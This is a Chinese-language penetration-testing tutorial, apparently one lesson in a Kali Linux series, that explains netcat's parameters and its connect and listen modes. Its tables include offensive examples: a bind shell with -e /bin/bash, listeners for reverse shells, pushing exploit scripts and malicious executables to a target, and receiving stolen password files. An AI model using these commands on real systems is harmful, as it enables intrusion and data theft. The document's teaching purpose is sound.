32.渗透-.Kali Linux-工具-netcat的说明

免责声明:内容仅供学习参考,请合法利用知识,禁止进行违法犯罪活动!

内容参考于:易锦网校

上一个内容:31.渗透-.Kali Linux优化-切换镜像源(设置中文,更新软件,更新数据库)

netcat简称NC,它是Linux系统自带的,它是一个网络工具,它可以实现两台设备之间的交互,监听或传输文件

渗透工程师主要使用netcat入侵到目标服务器,然后使用netcat工具得到目标计算机中的命令行窗口,得到命令行窗口后,也就意味着目标计算机沦陷了,这个动作的专业术语叫getshell

然后知道工具的名称后,直接问ai

一、基础必知参数(通用调试)

参数 作用(大白话) Kali 场景示例 -h显示所有参数帮助 nc -h(快速查参数)-v详细输出模式(显示连接过程、端口状态) nc -zv 目标IP 80(扫描端口时显示详细结果)-n不解析 DNS(直接用 IP 连接,加快速度) nc -nv 192.168.1.1 22(不解析域名,直接连目标 SSH 端口)-u使用 UDP 协议(默认是 TCP) nc -uv 目标IP 53(测试目标 DNS 服务的 UDP 端口)二、监听与连接参数(核心功能)

参数 作用(大白话) Kali 场景示例 -l进入监听模式(作为 “服务器” 等待连接) nc -lvp 4444(监听本地 4444 端口,等待目标反弹 shell)-p <端口>指定本地端口(监听或主动连接时绑定端口) nc -lp 8080(监听 8080 端口,固定端口更易记忆)-k持续监听(断开连接后不退出,继续等待新连接) nc -lkp 4444(多次接收反弹 shell,适合批量测试)<目标IP> <端口>作为客户端连接目标 nc 192.168.1.100 80(连接目标 80 端口,模拟 HTTP 客户端)三、渗透测试专属参数(Kali 核心优势)

参数 作用(大白话) Kali 场景示例 -e <命令>连接建立后执行指定命令(绑定 shell,核心攻击功能) nc -lvp 4444 -e /bin/bash(监听 4444 端口,连接后直接获得 bash 权限)-c <命令>等价于 -e(通过 shell 执行命令,兼容部分版本)nc -lvp 4444 -c /bin/sh(功能同上,部分系统需用-c)-z端口扫描模式(只检测端口是否开放,不发送数据) nc -zvn 目标IP 1-1000(快速扫描目标 1-1000 端口,找开放端口)-w <秒数>设置超时时间(防止连接挂起) nc -w 5 目标IP 445(5 秒内未连接成功则退出,适合批量扫描)四、文件与数据传输参数

参数 作用(大白话) Kali 场景示例 输入重定向 <发送文件到目标 nc 目标IP 4444 < 漏洞利用脚本.py(向目标发送攻击脚本)输出重定向 >接收目标文件 nc -lvp 4444 > 目标主机密码.txt(监听端口,接收目标泄露的密码文件)-q <秒数>传输完成后等待指定秒数再退出 nc -q 3 目标IP 4444 < 恶意程序.exe(传完等 3 秒,确保对方接收完整)



接下来使用它,nc -h命令,查看参数帮助信息,nc是netcat的简称



然后下图红框是nc的使用方式

connect to somewhere: nc [-options] hostname port[s] [ports] 中

[-options]可以用一个或多个参数信息来代替,不同的参数信息有不同的功能,可以看到listen for inbound: 这一行它有实例,它用了-k和-p参数

然后是 hostname port,这里的hostname 是主机名,可以理解为就是ip地址,port是ip地址的端口号

然后[s] [ports]也是写端口号,也就是说可以写多个端口。[s]对应的写法是 80 81 82 83 这样的,而[ports]对应的写法是80-83

命令写法:nc 参数信息 ip 端口号

listen for inbound: nc -l -p port [-options] [hostname] [port]

-l -p是参数信息,对应的意思看上方的表

port 是端口号

[-options] [hostname] [port]这个意思是可以写多个参数多个ip和端口

nc的两种模式

connect to somewhere: nc [-options] hostname port[s] [ports] ... 是用来连接目标 listen for inbound: nc -l -p port [-options] [hostname] [port] 是用来监听目标,通过-l参数监听目标

端口和ip写谁的,后面使用的时候在写